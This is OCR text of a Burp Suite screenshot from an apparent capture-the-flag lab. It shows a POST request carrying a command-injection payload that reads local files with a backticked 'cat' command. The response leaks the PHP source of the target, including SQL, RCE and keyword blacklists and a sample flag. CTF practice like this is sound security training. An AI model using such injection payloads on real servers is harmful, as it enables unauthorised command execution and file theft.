 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × ...
Send Cancel < ▼ > ▼
Target: http://10.134.38.50:43081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.134.38.50:43081
3 Content-Length: 18
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
8 Origin: http://10.134.38.50:43081
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.134.38.50:43081/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=a5e7527ec6af0d129ac314c1e4aad6e2
15 Connection: close
16
17 cmd=echo `cat w*`;
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
17 session_start();
18 //config
19 $sql_blacklist = "/drop\s*|dumpfile\s*|INTO FILE\s*|outfile\s*|load_file\s*|multipoint\
20 $rce_blacklist = "/(var_dump|str_rot13|serialize|base64_encode|base64_decode|strrev|eva
21 $key_blacklist="/_GET|_POST|_COOKIE|_FILE|_SERVER|_SESSION|flag|waf/i";
22
23 $config2333=[
24 "cachestore"=>
"",
25 "flagFormat"=>"ROIS",//=> /ROIS{643124e14ecfc643124e14ecff}/i
26 "filterFunc"=>[
27 "fileterOriginFlag",
28 "fileterBase64Flag"
29 ],
30 "filterInputRule"=>[
31 $sql_blacklist,
32 $rce_blacklist,
33 $key_blacklist
34 ],//filter input
35 "fileFilter"=>true
36 ];
37
38 //config ends
39
40 if(!$config2333["cachestore"]){
41 if(stripos(PHP_OS,"WIN")===false){
42 //Linux
43 $config2333["cachestore"]="/tmp/cached";
44 }else{
45 //Windows
46 $config2333["cachestore"]="cached";
47 }
48 }
49 if(!is_dir($config2333["cachestore"])){
50 mkdir($config2333["cachestore"]);
51 $config2333["cachestore"] = realpath($config2333["cachestore"]);
52 }
53
54
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (10)
Done
7,160 bytes | 3 millis